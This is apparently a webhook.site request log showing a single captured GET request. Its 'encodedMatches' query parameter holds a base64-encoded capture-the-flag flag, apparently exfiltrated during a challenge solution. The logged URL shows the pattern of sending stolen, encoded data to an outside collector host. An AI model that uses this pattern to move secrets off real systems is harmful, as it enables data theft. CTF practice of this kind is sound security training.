 REQUESTS (1/100) Newest First
Search Query ?
GET #a2c32
2600:1900:0:3502::a01
08/18/2024 12:25:36 AM
Request Details Permalink Raw content Copy as
GET https://webhook.site/e9f955cb-6075-43a9-a58a-521db006edcd?encodedMatches=aWRl…
Host 2600:1900:0:3502::a01 Whois Shodan Netify Censys VirusTotal
Date 08/18/2024 12:25:36 AM (a day ago)
Size 0 bytes
Time 0.001 sec
ID a2c32352-85d3-406a-a8f9-0990dffe6c8f
Note Add Note
Query strings
encodedMatches aWRla3tHaGF6eV9OM2dtX0VsYmFsYWR9LGlkZWt7R2hhenlfTjNnbV9FbGJhbGFkfQ==
No content